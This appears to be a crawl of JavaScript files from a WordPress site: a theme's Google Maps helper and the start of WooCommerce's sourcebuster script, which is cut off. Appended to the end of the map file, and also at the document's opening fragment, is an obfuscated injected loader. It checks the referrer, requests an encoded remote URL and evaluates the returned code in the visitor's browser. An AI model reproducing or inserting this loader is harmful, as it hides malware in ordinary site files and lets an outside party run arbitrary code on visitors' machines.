G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://westy.es/wp-content/themes/petclub/fw/js/core.googlemap.js
body_size: 4777
content:
function themerex_googlemap_init(dom_obj, coords) {
    "use strict";
    if (typeof THEMEREX_GLOBALS['googlemap_init_obj'] == 'undefined') themerex_googlemap_init_styles();

    try {
        var id = dom_obj.id;
        THEMEREX_GLOBALS['googlemap_init_obj'][id] = {
            dom: dom_obj,
            point: coords.point,
            description: coords.description,
            title: coords.title,
            opt: {
                zoom: coords.zoom,
                center: null,
                scrollwheel: false,
                scaleControl: false,
                disableDefaultUI: false,
                panControl: true,
                zoomControl: true, //zoom
                mapTypeControl: false,
                streetViewControl: false,
                overviewMapControl: false,
                styles: THEMEREX_GLOBALS['googlemap_styles'][coords.style ? coords.style : 'default'],
                mapTypeId: google.maps.MapTypeId.ROADMAP
            }
        };

        if (coords.latlng=='') {
            var custom_map = new google.maps.Geocoder();
            custom_map.geocode({address: coords.address}, function(results, status) {
                if (status == google.maps.GeocoderStatus.OK) {
                    if (results[0].geometry.location.lat && results[0].geometry.location.lng) {
                        coords.latlng = '' + results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng();
                    } else {
                        coords.latlng = results[0].geometry.location.toString();
                        coords.latlng = coords.latlng.replace(/\(\)/g, '');
                    }
                    themerex_googlemap_create(id, coords.latlng);
                } else
                    alert(THEMEREX_GLOBALS['strings']['geocode_error'] + ' ' + status);
            });
        } else
            themerex_googlemap_create(id, coords.latlng);

    } catch (e) {
     
    };
}

function themerex_googlemap_create(id) {
    "use strict";
    var latlng = arguments[1] ? arguments[1] : '';
    if (latlng) {
        var latlngStr = latlng.split(',');
        THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center = new google.maps.LatLng(latlngStr[0], latlngStr[1]);
    }
    THEMEREX_GLOBALS['googlemap_init_obj'][id].map = new google.maps.Map(THEMEREX_GLOBALS['googlemap_init_obj'][id].dom, THEMEREX_GLOBALS['googlemap_init_obj'][id].opt);
    //THEMEREX_GLOBALS['googlemap_init_obj'][id].map.setCenter(THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center);
    var markerInit = {
        map: THEMEREX_GLOBALS['googlemap_init_obj'][id].map,
        position: THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center	//THEMEREX_GLOBALS['googlemap_init_obj'][id].map.getCenter()
    };
    if (THEMEREX_GLOBALS['googlemap_init_obj'][id].point) markerInit.icon = THEMEREX_GLOBALS['googlemap_init_obj'][id].point;
    if (THEMEREX_GLOBALS['googlemap_init_obj'][id].title) markerInit.title = THEMEREX_GLOBALS['googlemap_init_obj'][id].title;
    var marker = new google.maps.Marker(markerInit);
    var infowindow = new google.maps.InfoWindow({
        content: THEMEREX_GLOBALS['googlemap_init_obj'][id].description
    });
    google.maps.event.addListener(marker, "click", function() {
        infowindow.open(THEMEREX_GLOBALS['googlemap_init_obj'][id].map, marker);
    });
    jQuery(window).resize(function() {
        if (THEMEREX_GLOBALS['googlemap_init_obj'][id].map)
            THEMEREX_GLOBALS['googlemap_init_obj'][id].map.setCenter(THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center);
    });
}

function themerex_googlemap_refresh(id) {
    "use strict";
    for (id in THEMEREX_GLOBALS['googlemap_init_obj']) {
        themerex_googlemap_create(id);
    }
}

function themerex_googlemap_init_styles() {
    "use strict";
    // Init Google map
    THEMEREX_GLOBALS['googlemap_init_obj'] = {};
    THEMEREX_GLOBALS['googlemap_styles'] = {
        'default': [],
        'invert': [ { "stylers": [ { "invert_lightness": true }, { "visibility": "on" } ] } ],
        'dark': [{"featureType":"landscape","stylers":[{ "invert_lightness": true },{"saturation":-100},{"lightness":65},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":-100},{"lightness":51},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":-100},{"lightness":30},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":-100},{"lightness":40},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":-25},{"saturation":-100}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":-25},{"saturation":-97}]}],
        'simple': [
            {
                stylers: [
                    { hue: "#00ffe6" },
                    { saturation: -20 }
                ]
            },{
                featureType: "road",
                elementType: "geometry",
                stylers: [
                    { lightness: 100 },
                    { visibility: "simplified" }
                ]
            },{
                featureType: "road",
                elementType: "labels",
                stylers: [
                    { visibility: "off" }
                ]
            }
        ],
        'greyscale': [
            {
                "stylers": [
                    { "saturation": -100 }
                ]
            }
        ],
        'greyscale2': [
            {
                "featureType": "landscape",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 20.4705882352941 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 25.59999999999998 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": -22 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 4.941176470588232 },
                    { "gamma": 1 }
                ]
            }
        ],
        'style1': [{
            "featureType": "landscape",
            "stylers": [
                { "hue": "#FF0300"	},
                { "saturation": -100 },
                { "lightness": 20.4705882352941 },
                { "gamma": 1 }
            ]
        },
            {
                "featureType": "road.highway",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 25.59999999999998 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": -22 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 4.941176470588232 },
                    { "gamma": 1 }
                ]
            }
        ],
        'style2': [
            {
                "featureType": "landscape",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": 100
                    },
                    {
                        "lightness": 156
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {
                        "hue": "#FF7000"
                    },
                    {
                        "saturation": -83.6
                    },
                    {
                        "lightness": 48.80000000000001
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {
                        "hue": "#FF7000"
                    },
                    {
                        "saturation": -81.08108108108107
                    },
                    {
                        "lightness": -6.8392156862745
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {
                        "hue": "#FF9A00"
                    },
                    {
                        "saturation": 7.692307692307736
                    },
                    {
                        "lightness": 21.411764705882348
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {
                        "hue": "#0093FF"
                    },
                    {
                        "saturation": 16.39999999999999
                    },
                    {
                        "lightness": -6.400000000000006
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {
                        "hue": "#00FF60"
                    },
                    {
                        "saturation": 17
                    },
                    {
                        "lightness": 44.599999999999994
                    },
                    {
                        "gamma": 1
                    }
                ]
            }
        ],
        'style3':  [
            {
                "featureType": "landscape",
                "stylers": [
                    {
                        "hue": "#FFA800"
                    },
                    {
                        "saturation": 17.799999999999997
                    },
                    {
                        "lightness": 152.20000000000002
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": 47.19999999999999
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {
                        "hue": "#FBFF00"
                    },
                    {
                        "saturation": -78
                    },
                    {
                        "lightness": 39.19999999999999
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {
                        "hue": "#00FFFD"
                    },
                    {
                        "saturation": 0
                    },
                    {
                        "lightness": 0
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": -14.599999999999994
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": 42.79999999999998
                    },
                    {
                        "gamma": 1
                    }
                ]
            }
        ]
    }
};if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://westy.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js
body_size: 7683
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof 